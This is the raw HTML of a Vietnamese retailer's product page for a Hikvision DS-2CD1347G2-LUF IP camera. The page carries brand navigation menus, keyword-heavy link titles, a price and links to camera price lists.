											<a href="camera-imou-lap-trong-nha.html" title="Camera wifi Imou lắp trong nhà dễ dàng, linh hoạt và độ thẩm mỹ cao, sử dụng giám sát an ninh hiệu quả với các tính năng thông minh">Camera Imou Trong Nh&agrave;</a></li>
										<li>
											<a href="camera-wifi-imou-cube.html" title="Camera wifi cube imou là dòng camera nhỏ gọn thiết kế tinh tế giá rẻ tiết kiệm chi phí tích hợp đầy đủ chức năng của 1 camera wifi nhỏ gọn góc nhìn rộng">Camera Imou G&oacute;c Rộng</a></li>
										<li>
											<a href="camera-wifi-imou-360.html" title="Lắp camera wifi xoay 360 Imou dòng sản phẩm camera bán chạy giá rẻ tiết kiệm tích hợp nhiều chức năng camera wifi imou hình ảnh sắc nét">Camera Imou Quay Xoay</a></li>
									</ul>
								</div>
							</div>
						</li>
						<li class="lisanpham">
							<a alt="Lắp camera wifi ezviz dòng camera có bảo mất cao thiết kế chắc chắn hình ảnh trung thực" href="camera-wifi-ezviz.html" title="Lắp Camera wifi ezviz thương hiệu camera chất lượng của Hikvision giá rẻ độ bảo mật cao hình ảnh sắc nét">Camera Ezviz </a> <i class="icon-menu fa-solid fa-angle-down">&nbsp;</i><i class="icon-menu fa-solid fa-angle-right">&nbsp;</i>
							<div class="listsanpham">
								<div class="column-sp">
									<ul>
										<li>
											<a href="camera-ezviz-lap-trong-nha.html" title="Lắp camera wifi Ezviz lắp trong nhà tiết kiệm chi phí, bảo vệ an ninh hiệu quả cho gia đình văn phòng cửa hàng">Camera Ezviz Trong Nh&agrave;</a></li>
										<li>
											<a href="camera-ezviz-lap-ngoai-troi.html" title="Lắp camera wifi ezviz ngoài trời chất lượng hình ảnh sắc nét bảo mật cao giám sát qua mạng điện thoại dễ dàng, camera wifi ezvis luôn mang đến chất lượng tốt chắc chắn">Camera Ezviz Ngo&agrave;i Trời</a></li>
										<li>
											<a href="camera-wifi-ezviz-cube.html" title="Lắp camera wifi cube ezviz giá rẻ hình ảnh sắc nét góc nhìn rộng, camera wifi cube tiết kiệm phù hợp cho gia đình văn phòng trong nhà">Camera Ezviz G&oacute;c Rộng</a></li>
										<li>
											<a href="camera-wifi-ezviz-360.html" title="Lắp camera wifi 360 thương hiệu ezviz bảo mật cao thiết kế chắc chắn phù hợp cho gia đình văn phòng cửa hàng">Camera Ezviz Xoay 360</a></li>
										<li>
											<a href="Camera-Wifi-EZVIZ.vn" title="Giới thiệu camera wifi ezviz chất lượng dòng sản phẩm camera hình ảnh sắc nét giám sát ổn định qua mạng điện thoại, camera ezviz luôn mang đến khách hàng sự hài lòng">Camera Ezviz N&ecirc;n D&ugrave;ng</a></li>
										<li>
											<a href="Camera-Ezviz-Gia-Re.vn" title="Camera ezviz giá rẻ tiết kiệm chi phí hình ảnh HD công nghệ mới, camera ezviz luôn mang đến khách hàng những sản phẩm giá re chất lượng tốt">Camera Ezviz gi&aacute; Rẻ</a></li>
									</ul>
								</div>
							</div>
						</li>
						<li class="lisanpham">
							<a alt="lắp đặt camera thương hiệu  camera Dahua là sản phẩm uy tín   " href="camera-dahua.html" title="sản phẩm thương hiệu camera Dahua là lựa chọn ">Camera Dahua</a> <i class="icon-menu fa-solid fa-angle-down">&nbsp;</i><i class="icon-menu fa-solid fa-angle-right">&nbsp;</i>
							<div class="listsanpham">
								<div class="column-sp">
									<ul>
										<li>
											<a href="dau-ghi-dahua.html" title="Đầu Ghi Hình Kbvison kênh dùng cho camera HD analog tích hợp 5 công nghệ trong 1 Là đầu ghi hình chất lượng dễ sử dụng">Đầu Ghi H&igrave;nh DAHUA</a></li>
										<li>
											<a href="lap-camera-dahua-tron-bo.html" title="Lắp camera dahua trọn bộ giá rẻ giám sát ổn định hình ảnh HD bao công lắp đặt và phụ kiện">Lắp Camera DAHUA Trọn Bộ</a></li>
										<li>
											<a href="camera-ip-dahua.html" title="camera ip dahua được sử dụng công nghệ tiên tiến hiện nay, mỗi camera cấp một địa chỉ ip riêng từ đường truyền internet, camera ip dahua cho hình ảnh sắc nét, chi phí thi công thấp, lắp đặt nhanh gọn.  ">Camera IP DAHUA</a></li>
										<li>
											<a href="lap-camera-wifi-dahua.html" title="camera wifi Dahua thông minh bảo vệ an ninh hiệu quả với đa dạng tính năng đáp ứng mọi nhu cầu của người dùng">Camera Wifi DAHUA</a> <!--<i class="icon-menu fa-solid fa-angle-down">&nbsp;</i><i class="icon-menu fa-solid fa-angle-right">&nbsp;</i>
                                          <ul class="column-sp-down sub-menu-down">
                                             </ul>
                                          --></li>
										<li>
											<a href="lap-camera-wifi-360-dahua.html" title="lắp camera wifi Dahua xoay 360 giá rẻ chỉ từ 899K tặng kèm thẻ nhớ bao công lắp đặt">Camera Wifi 360 DAHUA</a></li>
										<li>
											<a href="camera-wifi-dahua-trong-nha.html" title="lắp camera wifi trong nhà Dahua giá rẻ, mẫu mã nhỏ gọn, trang bị nhiều tính năng">Camera Wifi Trong Nh&agrave; DAHUA</a></li>
										<li>
											<a href="camera-wifi-dahua-ngoai-troi.html" title="camera wifi ngoài trời Dahua giá rẻ cung cấp giải pháp an ninh ngoài trời chất lượng">Camera Wifi Ngo&agrave;i Trời DAHUA</a></li>
										<li>
											<a href="camera-ai-dahua.html" title="camera AI dahua là dòng camera nhận diện khuôn mặt, phát hiện chuyển động, trong phạm vi camera nhìn rõ nét nhất, với thiết kết nhỏ gọn, sang trọng, chi phí thấp nên được được khách hàng sử dụng rất nhiều  ">Camera DAHUA AI</a></li>
										<li>
											<a href="camera-dahua-xoay-360.html" title="camera xoay 360 có rất nhiều loại trên thị trường hiện nay, nhưng camera xoay 360 của dahua có chất lượng tốt, giá thành lại rẻ, hình ảnh thì sắc nét, dễ dàng lắp đặt so với các camera hiện nay. ">Camera DAHUA Xoay 360</a></li>
										<li>
											<a href="camera-full-hd-1080p-dahua.html" title="Lắp camera full hd dahua giá rẻ tiết kiệm chi phí hình ảnh giám sát trên điện thoại phù hợp">Camera DAHUA 2MP</a></li>
										<li>
											<a href="camera-dahua-4mp.html" title="Lắp camera dahua ultra 4mp hình ảnh giám sát sắc nét hiệu quả">Camera DAHUA 4MP </a></li>
										<li>
											<a href="camera-4k-dahua.html" title="Hiện nay công nghệ trên thế giới ngày càng phát triển camera dahua 4k được sử dụng phổ biến trong các ngân hàng, cho phép ngân hàng quản lý được toàn cảnh giao dịch. camera dahua cho hình ảnh sắc nét tới người tiêu dùng, giá thành hợp lý cho sự lựa chọn của bạn. ">Camera DAHUA 8MP</a></li>
									</ul>
								</div>
								<div class="column-sp">
									<ul>
										<li>
											<a href="camera-chong-trom-dahua.html" title="camera chống trộm được thiết kế nhỏ gọn, kết hợp vừa chống trộm vừa xem camera nhưng vẫn cho hình ảnh sắc nét rõ đẹp, tầm quan sát xa nhằm quan sát các đối tượng xấu, bảo vệ an ninh tốt hơn. ">Camera DAHUA B&aacute;o Động</a></li>
										<li>
											<a href="camera-hong-ngoai-dahua.html" title="Lắp camera hồng ngoại dahua giám sát ban đêm với hình ảnh trắng đen chất lượng">Camera Dahua Quan S&aacute;t Ban Đ&ecirc;m R&otilde; N&eacute;t</a></li>
										<li>
											<a href="camera-dahua-starlight.html" title="Camera Dahua công nghệ staright giám sat hiệu quả hình ảnh chất lượng">Camera Dahua Starlight</a></li>
										<li>
											<a href="camera-dahua-co-mau-ban-dem.html" title="Camera Dahua có màu ban đêm giám sát sắc nét phù hợp cho những công trình giám sát ban đêm hiệu quả">Camera Dahua Ban Đ&ecirc;m C&oacute; M&agrave;u</a></li>
										<li>
											<a href="lap-camera-dahua-co-thu-am.html" title="lắp camera thu âm của hãng dahua là sự lựa chọn chính xác trên thị trường hiện nay về dòng camera có âm thanh, tại vì giá thành rất rẻ, chất lượng tốt, âm thanh to,rõ và được kết hợp vừa camera quan sát vừa âm thanh giúp cho bạn vừa quan sát theo dõi vừa nghe được mọi người nói chuyện.   ">Camera DAHUA Ghi &Acirc;m</a></li>
										<li>
											<a href="camera-zoom-dahua.html" title="nếu nói về camera zoom thì phải nói đến camera zoom của hãng dahua đươc rát nhiều khách hàng tin dùng về đọ bền cũng như hình ảnh siêu nét mượt, không bị nhòe hình, mà đường truyền tín hiệu xa, quan sát theo dõi hàng cây số mà chất lượng hình ảnh siêu đỉnh.">Camera DAHUA Zoom</a></li>
									</ul>
								</div>
							</div>
						</li>
						<li class="lisanpham">
							<a alt="lắp đặt camera thương hiệu  camera KBvision là sản phẩm uy tín   " href="camera-kbvision.html" title="sản phẩm thương hiệu camera KBvision là lựa chọn ">Camera Kbvision</a> <i class="icon-menu fa-solid fa-angle-down">&nbsp;</i><i class="icon-menu fa-solid fa-angle-right">&nbsp;</i>
							<div class="listsanpham">
								<div class="column-sp">
									<ul>
										<li>
											<a href="dau-ghi-kbvision.html" title="đầu ghi kbvision được tích hợp nhiều tính năng với công nghệ hiện đại có thể kết nối với internet giám sát từ xa, được nhiều doanh nghiệp tin dùng, sẽ đem lại cho ngời dùng những trãi nghiêm tốt nhất">Đầu Ghi Camera KBVISION</a></li>
										<li>
											<a class="main-menu" href="lap-camera-kbvision-tron-bo.html" title="bạn muốn lắp camera kbvison trọn bộ với giá rẻ hãy liên hệ ngay với chúng tôi để được nhận ưu đãi tốt nhất, ngoài ra có thể tư vấn miễn phí cho bạn về tất cả tính năng, hỗ trợ kỹ thuật...  ">Trọn Bộ Camera KBvision</a></li>
										<li>
											<a href="camera-ip-kbvision.html" title="camera ip kbvision là dòng camera tiện lợi dùng cho văn phòng, nhà ở có diện tích nhỏ, có thể bắt nhiều hoặc it tùy vào diện tích mà phân bố vị trí hợp lý">Camera IP KBVISION</a></li>
										<li>
											<a href="camera-wifi-kbvision.html" title="Lắp camera wifi Kbvision giám sát an ninh hiệu quả đem lại nhiều tiện ích cho gia đình, văn phòng, cửa hàng, ...">Camera Wifi KBVISION</a></li>
										<li>
											<a href="camera-wifi-360-kbvision.html" title="lắp camera wifi kbvision xoay 360 toàn cảnh chi phí tiết kiệm bảo hàng chính hãng 24 tháng">Camera Wifi 360 KBVISION</a></li>
										<li>
											<a href="camera-wifi-kbvision-trong-nha.html" title="camera wifi quan sát trong nhà chính hãng Kbvision, kiểu dáng nhỏ gọn hiện đại">Camera Wifi Trong Nh&agrave; KBVISION</a></li>
										<li>
											<a href="camera-wifi-kbvision-ngoai-troi.html.html" title="lắp camera wifi ngoài trời  kbvision chuẩn IP 67 chống chịu mưa nắng, bụi bẩn hiệu quả">Camera Wifi Ngo&agrave;i Trời KBVISION</a></li>
										<li>
											<a href="camera-ai-kbvision.html" title="với tính năng nhận diện khuôn mặt, đây là tính năng mới được áp dụng vào dòng camera với tính năng này camera có thể nhận diện được tất cả vật thể giúp bạn chon lọc định dạng một cách tốt nhất">Camera Ai KBVISION</a></li>
										<li>
											<a href="camera-kbvison-xoay-360.html" title="camera kbvision xoay 360 là dòng camera được thiết kế có thể quay xoay trực tiếp trên thiết bị di dộng giúp người xem có thể di chuyển vị trí bất kỳ nào mà mình muốn, là dòng camera tiện lợi cho tất cả mọi người">Camera KBVISION XOAY 360</a></li>
										<li>
											<a href="camera-full-hd-1080-kbvision.html" title="camera kbvision full hd hỗ trợ giám sát từ xa, được tích hợp với nhiều chức năng với độ sắc nết chân thực,liên hệ với chúng tôi để được tư vấn trực tiếp ">Camera KBVISION 2.0 MP</a></li>
										<li>
											<a href="camera-ultra-2k-kbvision.html" title="camera kbvision 4.0mp với hình ảnh nhận được là 2k giúp hình ảnh chân thực nhất có thể , được nhiều hộ gia đinh,văn phòng tin dùng, sẽ đem lại cho bạn những trãi nghiệm tốt nhất">Camera KBVISION 4.0 MP</a></li>
										<li>
											<a href="camera-kbvision-4k.html" title="camera kbvison 4k là dòng camera hiện đại nhất hiện nay, với hìn ảnh cho được là ultra hd, cho bạn những hình ảnh chân thực nhất với nhiều tính năng được tích hợp là hãng camera hàng đầu thế giới">Camera KBVISION 8.0 MP</a></li>
									</ul>
								</div>
								<div class="column-sp">
									<ul>
										<li>
											<a href="camera-chong-trom-kbvision.html" title="camera chống trộm kbvision tích hợp nhiều tính năng hiện đại giúp phát hiện chuyển động nhạy nhất, giúp đảm bảo ngôi nhà của bạn an ninh nhất có thể, liên hệ với chúng tôi để tư vấn miễn phí">Camera KBVISION B&aacute;o Động</a></li>
										<li>
											<a href="lap-camera-thu-am-kbvision.html" title="lắp camera thu âm kbvision giúp bạn có thể nhận biết được âm thanh từ vị trí khác, được tích hợp nhiều tính năng hiện đại, đây là mẫu camera được mọi người sử dụng phổ biến ">Camera KBVISION Ghi &Acirc;m</a></li>
										<li>
											<a href="camera-zoom-kbvision.html" title="đối với môi trường làm việc cần tính tỉ mỹ, có thể nhìn rõ các chi tiết nhỏ thì camera zoom kbvision là lựa chon tốt nhất cho bạn. bạn có thể thể x16 để xem những chi tiết nhỏ nhất như mã vạch, chữ trên máy tính">Camera KBVISION Zoom Xa</a></li>
										<li>
											<a href="camera-kbvision-co-mau-ban-dem.html" title="đối với các kho xưởng thiếu ánh sáng thì camera kbvision có màu ban đêm giúp bạn có thể xem qua màn hình với màu sắc như ban ngày, màu sẽ liên tuc 24/24 nên sẽ đảm bảo việc hình ảnh lúc nào cũng rõ nét và đặc biệt là màu sắc 24/24">Camera KBVISION c&oacute; M&agrave;u Ban Đ&ecirc;m</a></li>
										<li>
											<a href="camera-kbvision-starlight.html" title="khi môi trường có ánh sáng yếu camera không có hình ảnh màu thì giải pháp tốt nhất là chọn lắp camera kbvision starlight để khi có ánh sáng yếu hoặc không có ánh sáng thì hình ảnh vẫn có màu">Camera KBVISION c&oacute; M&agrave;u Sắc Khi &Aacute;nh S&aacute;ng Yếu</a></li>
										<li>
											<a href="camera-hong-ngoai-kbvision.html" title="camera hồng ngoại kbision kết hợp nhiều tính năng cũng như sự tiện lợi của tính năng này, giúp chohinhf ảnh ban đêm được rõ nét hơn">Camera Quan S&aacute;t Ban Đ&ecirc;m R&otilde; N&eacute;t KBVISION </a></li>
									</ul>
								</div>
							</div>
						</li>
						<li class="lisanpham">
							<a alt="lắp đặt camera thương hiệu  Camera HIKVISON là sản phẩm uy tín" href="camera-hikvision.html" title="sản phẩm thương hiệu Camera HIKVISON là lựa chọn ">Camera Hikvision</a> <i class="icon-menu fa-solid fa-angle-down">&nbsp;</i><i class="icon-menu fa-solid fa-angle-right">&nbsp;</i>
							<ul class="listsanpham">
								<li class="column-sp">
									<ul>
										<li>
											<a href="dau-ghi-hikvision.html" title="Đầu ghi hình Hikvision là thương hiệu camera quan sát hàng đầu thế giới, thường dẫn đầu trong các bảng xếp hạng hãng camera quan sát chất lượng cao trên thế giới">Đầu Ghi Camera HIKVISION</a></li>
										<li>
											<a href="lap-camera-hikvision-tron-bo.html" title="Trọn bộ camera Hikvision chính hãng, lắp đặt tận nơi với giá thành siêu rẻ, với đầy đủ tính năng nhằm đáp ứng tốt mọi nhu cầu quan sát an ninh của mọi khách hàng hiện nay">Lắp Camera Trọn Bộ HIKVISION</a></li>
										<li>
											<a href="camera-ai-hikvision.html" title="Đây là dòng camera có AI thông minh cung cấp cho người dùng nhiều tính năng hưu ích và là xu hướng tương lai mà các hãng camera đang hướng tới thị trường hiện nay">Camera HIKVISION Ai</a></li>
										<li>
											<a href="lap-camera-wifi-hikvision.html" title="Lắp camera wifi Hikvision đa đạng tính năng hỗ trợ quan sát an ninh sắc nét, hiệu quả phù hợp lắp đặt cho gia đình, văn phòng, cửa hàng hay nhà xưởng đều được.">Camera Wifi HIKVISION</a></li>
										<li>
											<a href="camera-wifi-360-hikvision.html" title="lắp camera wifi hikvision quay quét 360 toàn cảnh">Camera Wifi 360 HIKVISION</a></li>
										<li>
											<a href="camera-wifi-hikvision-trong-nha.html" title="lắp camera wifi hikvision giám sát an ninh trong nhà">Camera Wifi Trong Nh&agrave; HIKVISION</a></li>
										<li>
											<a href="camera-wifi-hikvision-ngoai-troi.html.html" title="Camera wifi Hikvision quan sát ngoài trời chống chịu thời tiết khắc nghiệt dễ dàng">Camera Wifi Ngo&agrave;i Trời HIKVISION</a></li>
										<li>
											<a href="camera-ip-hikvision.html" title="Camera ip Hikvision là một trong những thương hiệu camera ip hàng đầu thế giới, thường dẫn đầu trong các bảng xếp hạng các hãng camera tốt nhất trong những năm gần đây">Camera IP HIKVISION</a></li>
										<li>
											<a href="camera-xoay-360-hikvision.html" title="Camera có xoay 360 có thể điều chỉnh trên điện thoại hay máy tính, theo dõi chuyển động cho góc nhìn linh hoạt mà chỉ cần một thao tác là mọi khách hàng có thể sử dụng">Camera HIKVISION Xoay 360</a></li>
										<li>
											<a href="camera-zoom-hikvision.html" title="Camera có Zoom quang cho phép camera có thể nhìn được xa hơn, nhờ việc có thể điều chỉnh được khả năng thu phóng hình ảnh mà vẫn đảo bảo được chất lượng hình ảnh được sắc nét">Camera ZOOM Sắc N&eacute;t HIKVISION</a></li>
										<li>
											<a href="camera-hikvision-full-hd-2.0.html" title="Lắp camera quan sát Full HD 1080P cực nét, vơi giá thành rẻ nhưng mà chất lượng camera lại cực kỳ cao, hình ảnh sắc nét trung thực, mang tới trãi nghiệm sản phẩm chất lượng">Camera HIKVISION 2MP</a></li>
										<li>
											<a href="camera-hikvision-4mp.html" title="Hình ảnh rõ nét Ultra 2K 4MP cho hình ảnh chất lượng cao sắc nét, ghi lại mọi ngóc ngách với độ nét video ultra độ phân giải 2K, mang tới cho bạn những hình ảnh chân thật">Camera HIKVISION 4MP</a></li>
										<li>
											<a href="camera-hikvision-4k.html" title="Camera Ultra HD 4K 8MP cho hình ảnh chất lượng cao sắc nét, ghi hình với độ nét video ultra độ phân giải 4K, mang tới cho bạn những hình ảnh giám sát tuyệt vời ">Camera HIKVISION 8MP</a></li>
									</ul>
								</li>
								<li class="column-sp">
									<ul>
										<li>
											<a href="camera-chong-trom-hikvision.html" title="Camera có chống trộm có thể lắp đặt trong nhiều khoảng không gian, lắp đặt nhanh chóng, hướng dẫn sử dụng dễ dàng đáp ứng mọi nhu cầu khác nhau khác nhau của khách hàng">Camera HIKVISION B&aacute;o Động</a></li>
										<li>
											<a href="lap-camera-thu-am-hikvision.html" title="Camera có thu âm Hikvision camera đều thu âm và truyền tải âm thanh thu được thông qua dây cáp đồng trục, cho hình ảnh sắc nét trung thực đáp ứng nhu cầu an ninh mọi gia đình">Camera Ghi &Acirc;m Hikvision</a></li>
										<li>
											<a href="camera-hikvision-co-mau-ban-dem.html" title="Với độ nhạy sáng cực cao cho phép bạn nhìn đêm có màu ngay cả trong điều kiện ánh sáng yếu, nhìn thấy được môi trường xung quanh một cách trân thực mà không cần phải lo ngại">Camera HIKVISION C&oacute; M&agrave;u Ban Đ&ecirc;m</a></li>
										<li>
											<a href="camera-hikvision-starlight.html" title="Camera có màu khi ánh sáng yếu có thể hiện hình ảnh sắc nét và sinh động, giúp bạn quan sát tốt mọi thứ, nhằm đảm bảo an ninh trong mọi điều kiện khác nhau tốt nhất">Camera Quan S&aacute;t C&oacute; M&agrave;u Khi &Aacute;nh S&aacute;ng Yếu</a></li>
										<li>
											<a href="camera-hong-ngoai-hikvision.html" title="Camera hồng ngoại dùng để quan sát ban đêm nhờ sử dụng cảm biến ánh sáng và đèn LED hồng ngoại sẽ tự động bật vào ban đêm giúp soi rọi khu vực hiệu quả, làm tăng khả năng bảo vệ">Camera Gi&aacute;m S&aacute;t Ban Đ&ecirc;m Hikvision</a></li>
									</ul>
								</li>
							</ul>
						</li>
						<li class="lisanpham">
							<a alt="là thiết bị quan trong nhất trong hệ thống camera đầu ghi hình" href="dau-ghi-4-kenh.html" title="sản phẩm đầu ghi 4 kênh cho hệ thống camera">Đầu Ghi H&igrave;nh</a> <i class="icon-menu fa-solid fa-angle-down">&nbsp;</i><i class="icon-menu fa-solid fa-angle-right">&nbsp;</i>
							<div class="listsanpham">
								<ul class="column-sp">
									<li>
										<a href="dau-ghi-dahua.html" title="đầu ghi đến từ thương hiệu dahua, là một trong những mẫu sản phẩm ấn tượng thu hình cho các hệ thống camera dahua ">Đầu Ghi Dahua</a></li>
									<li>
										<a href="dau-ghi-hikvision.html" title="đầu ghi hình hikvision là đầu ghi để lưu trữ hình ảnh cho camera hikvision được đánh giá cao ở hiện tại">Đầu Ghi Hikvision</a></li>
									<li>
										<a href="dau-ghi-kbvision.html" title="đầu ghi hình đến từ nhà kbvision là thiết bị lưu trữ cho dòng sản phẩm camera kbvision được đánh giá cao">Đầu Ghi Kbvision</a></li>
									<li>
										<a href="dau-ghi-vantech.html" title="là đầu ghi đến từ thương hiệu vantech tích hợp được camera vantech được đánh giá cao">Đầu Ghi Vantech</a></li>
									<li>
										<a href="dau-ghi-wifi.html" title="là đầu ghi hình chuyên cho dòng sản phẩm camera và được đánh giá cao tại thời điểm hiện tại, giá thành rẻ chất lượng cao">Đầu Ghi Wifi</a></li>
								</ul>
							</div>
						</li>
						<li class="lisanpham">
							<a href="camera-ai.html" title="Lắp camera quận 8 công nghệ AI">Camera AI</a></li>
						<li class="lisanpham">
							<a href="camera-co-mau-ban-dem.html" title="Lắp camera quan sát ban đêm có màu tại quận 8">Camera Ban Đ&ecirc;m C&oacute; M&agrave;u</a></li>
						<li class="lisanpham">
							<a href="camera-bao-dong-chong-trom.html" title="Lắp camera quận 8 hỗ trợ báo động chống trộm">Camera B&aacute;o Động</a></li>
						<li class="lisanpham">
							<a href="camera-nang-luong-mat-troi.html" title="Camera quan sát quận 8 dùng pin năng lượng mặt trời">Camera Năng Lượng Mặt Trời</a></li>
					</ul>
					<!---end category--></div>
				<div class="main">
					<!-- Another variation with a button -->
					<div class="input-group">
						<input aria-label="Tìm Kiếm" class="form-control" id="keytim" name="key" onkeydown="search()" placeholder="Bạn cần tìm kiếm gì?..." type="text" />
						<div class="input-group-append">
							<button aria-label="Xác nhận tìm kiếm" class="btn-search btn btn-secondary" onclick="clicksearch()" type="button"><i class="fa fa-search">&nbsp;</i></button></div>
					</div>
				</div>
				<div class="header_box">
					<div class="lang_box ">
						<a href="tel:0938112399">Gọi tư vấn: <span>0938.112.399</span></a></div>
				</div>
			</div>
		</div>
	</div>
	<!-- header section end --></div>
<!-- menu - end-->
    <!--================Blog Area =================-->
    <section class="sesecson">
	  <div class="container">
					<div class="menupage"> <ul><li><a href='camera-ip-hikvision.html' title ='Camera Ip Hikvision Chất Lượng'><img  width="120" height="105" src='icondm/88.webp' alt='Lắp Camera Ip Hikvision Chất Lượng dòng camera chất lượng hình ảnh sắc nét tiết kiệm chi phí' decoding='async' fetchpriority='high' preload='true'><span>Camera Ip Hikvision Chất Lượng</span></a></li><li><a href='camera-colorvu.html' title ='Camera Colorvu là công nghệ camera có màu ban đêm thương hiệu hikvision cho phép giám sát hình ảnh ban đêm chất lượng'><img  width="120" height="105" src='icondm/464.webp' alt='Lắp Camera Colorvu Có Màu Ban Đêm' decoding='async' fetchpriority='high' preload='true'><span>Camera Colorvu Có Màu Ban Đêm</span></a></li><li><a href='camera-hikvision-4mp.html' title ='Camera Quan Sát Hình Ảnh 2K Hikvision'><img  width="120" height="105" src='icondm/83.webp' alt='Lắp Đặt Camera Quan Sát Hình Ảnh 2K Hikvision giá rẻ phù hợp cho gia đình cửa hàng với hình ảnh sắc nét độ phân giải từ 3MP đến 4.0MP' decoding='async' fetchpriority='high' preload='true'><span>Camera Quan Sát 2K Hikvision</span></a></li><li><a href='camera-4k-hikvision.html' title ='Lắp Camera Hikvision Hình Ảnh 4K giá rẻ kết nối ghi hình qua đầu ghi được sử dụng cho kho hàng nhà xưởng với hình ảnh chất lượng cao giám sát chi tiết thương hiệu hikvision'><img  width="120" height="105" src='icondm/30.webp' alt='Camera Hikvision Hình Ảnh 4K' decoding='async' fetchpriority='high' preload='true'><span>Camera Hikvision Ultra 4K</span></a></li><li><a href='camera-hybrid-light-hikvision.html' title ='Lắp camera ánh sáng kép Hikvision'><img  width="120" height="105" src='icondm/427.webp' alt='Lắp camera công nghệ ánh sáng kép hybird light thương hiệu hikvision hình ảnh sắc nét giám sát có báo động chống trộm' decoding='async' fetchpriority='high' preload='true'><span>Lắp camera Hybird Light</span></a></li><li><a href='camera-zoom-hikvision.html' title ='Camera Hikvision Zoom Hình Ảnh là dòng camera phục vụ cho công trình giám sát trực tiếp ổn định'><img  width="120" height="105" src='icondm/85.webp' alt='Lắp Camera Hikvision Zoom Hình Ảnh' decoding='async' fetchpriority='high' preload='true'><span>Camera Hikvision Zoom</span></a></li><li><a href='dau-ghi-8-camera-hikvision.html' title ='Sản Phẩm Đầu Ghi 8 Kênh Giá Rẻ Hikvision chất lượng ghi hình ổn định sử dụng cho camera HD tích hợp 5 công nghệ trong 1'><img  width="120" height="105" src='icondm/170.webp' alt='Bán Đầu Ghi 8 Kênh Giá Rẻ Hikvision' decoding='async' fetchpriority='high' preload='true'><span>Đầu Ghi 8 Camera Hikvision</span></a></li><li><a href='camera-lux-thap-hikvision.html' title ='Camera Có Độ Nhạy Sáng Cao hikvision'><img  width="120" height="105" src='icondm/642.webp' alt='Camera có độ nhạy sáng cao hikvision là dòng camera chip hình ảnh trang bị thông số lux thấp để giám sát điều kiện thiếu sáng tốt hơn' decoding='async' fetchpriority='high' preload='true'><span>Camera lux Thấp Hikvision</span></a></li></ul> </div>
			   </div>
        <div id="contenttin" class="container content-tin">
            
            <div class="box-urlsub"><ul class='urlsub'><li><a href='https://cameragiarewifi.com/camera-quan-sat.html'>Camera Quan Sát</a><span class='fa-solid fa-caret-right'>&nbsp;</span></li><li><a href='https://cameragiarewifi.com/camera-hikvision.html'>Camera Hikvision Giá Rẻ</a><span class='fa-solid fa-caret-right'>&nbsp;</span></li><li><a href='https://cameragiarewifi.com/camera-wifi-hikvision-trong-nha.html'>Camera Wifi Hikvision Trong Nhà</a></li></ul></div>

                <div  class="bodyleft pad10" id="cl70"   itemscope=""  itemtype="https://schema.org/FAQPage">
                  
             
                  
                                                         <article>
                                                          
                                                         <div class="box-headersp">
                                                                <div class="headersp-info">
                                                                    <h1 class="title-headersp">
                                                                        <a href="DS-2CD1347G2-LUF-hikvision.htm"> 	DS-2CD1347G2-LUF sắc nét Hikvision </a> 
                                                                    </h1> 
                                                                </div>

                                                                <div class="headersp-avatar">
                                                                    <div class="box-avatar">
                                                                        <a href="DS-2CD1347G2-LUF-hikvision.htm">    <img  loading="lazy" data-lazyloaded="1" src="imgall/DS-2CD1347G2-LUF.webp" title="camera quan sát Ip POE sắc nét DS-2CD1347G2-LUF chất lượng sắc nét đến 4.0 megapixel chất lượng cao tiết kiệm Hồng Ngoại SMD với ưu điểm Thu Âm rõ ràng Công nghệ ban đêm Hồng Ngoại SMD Thiết Bị Camera DS-2CD1347G2-LUF thông số Camera phù hợp cho căn hộ nhà phố Dome Kim loại Xem được ban đêm Full Color 30m xem ban đêm như ban ngày  Ip POE sắc nét Được trang bị công nghệ IP POE Không bị giảm chất lượng" alt="Camera Hikvision DS-2CD1347G2-LUF Hình Ảnh Đẹp,DS-2CD1347G2-LUF rẻ nhất,DS 2CD1347G2 LUF,Thông số ,thông số DS-2CD1347G2-LUF,Giá  Camera quan sát DS-2CD1347G2-LUF,phân phối DS-2CD1347G2-LUF,DS-2CD1347G2-LUF Chính hãng,Bán rẻ DS-2CD1347G2-LUF,DS-2CD1347G2-LUF giá hấp dẫn,Giá Bán DS-2CD1347G2-LUF,DS-2CD1347G2-LUF giá mới nhất,DS-2CD1347G2-LUF Bán Sỉ,DS-2CD1347G2-LUF Giá chiết khấu,DS-2CD1347G2-LUF giá mới nhất,Nơi Lắp DS-2CD1347G2-LUF" /></a>    
                                                                    </div>
                                                                   <p class="text-headersp"> Thiết bị Camera IP POE DS-2CD1347G2-LUF là sự lựa chọn hoàn hảo dành cho bạn.  Với độ phân giải lên đến 4.0 megapixel, hình ảnh sắc nét và chất lượng cao không còn là vấn đề.  Bạn sẽ thấy rõ mọi chi tiết ngay cả khi quan sát vào ban đêm với khoảng cách lên đến 30m với chế độ Full Color</p>
                                                                </div>
                                                          </div>
                                                           <div class="info-other">
                                                                        <div class="boxgia-headersp">
                                                                            <span class="giaban-headersp"><b>2,200,000  ₫</b> </span>
                                                                            <span class="giatt-headersp">3,150,000  ₫</span>
                                                                            
                                                                        </div>
                                                                        <div>Thương hiệu: <span></span></div>
                                                                        <div>Ngày đăng: <span>11/13/2023 1:49:34 PM</span></div>
                                                                    </div>
                                                             <div class="clbanthongso" > 
                                             
                                            </div>
                                                         <div class="xemdanhmuc">
                                                                 
                             <h3>CAMERA THEO CHỨC NĂNG</h3> 
                                 <a href='bao-gia-camera-wifi.html' title='Công ty An Thành Phát vừa cập nhật bảng báo giá camera wifi mới nhất với nhiều dòng sản phẩm chất'>Báo Giá camera wifi mới cập nhật</a> <a href='bao-gia-camera-ip-hikvision.html' title='Báo Giá Camera IP Hikvision'>Báo Giá Camera IP Hikvision</a> <a href='bao-gia-camera-wifi-hikvision.html' title='Camera wifi Hikvision được đánh giá là một trong những dòng camera cao cấp có giá thành nhỉnh hơn'>bản báo giá camera wifi hikvision mới</a> <a href='bao-gia-camera-2-mat-dahua.html' title='Báo giá camera 2 mắt dahua'>Báo giá camera 2 mắt dahua</a> <a href='bao-gia-camera-kbvision.html' title='Bảng báo giá camera KBVISION mới tại An Thành Phát được thiết kế dễ đối chiếu đầy đủ và rõ ràng'>Bảng báo giá camera kbvision mới</a> <a href='bao-gia-camera-2-mat-ezviz.html' title='Báo giá camera 2 mắt ezviz'>Báo giá camera 2 mắt ezviz</a> <a href='bao-gia-camera-imou-ngoai-troi.html' title='Công ty An Thành Phát vừa cập nhật bảng báo giá camera Imou ngoài trời với nhiều model mới nhất,'>Bảng báo giá camera imou ngoài trời</a> <a href='camera-xem-duoc-ma-van-don-nen-dung.html' title='camera xem được mã vận đơn'>camera xem được mã vận đơn</a>
                              
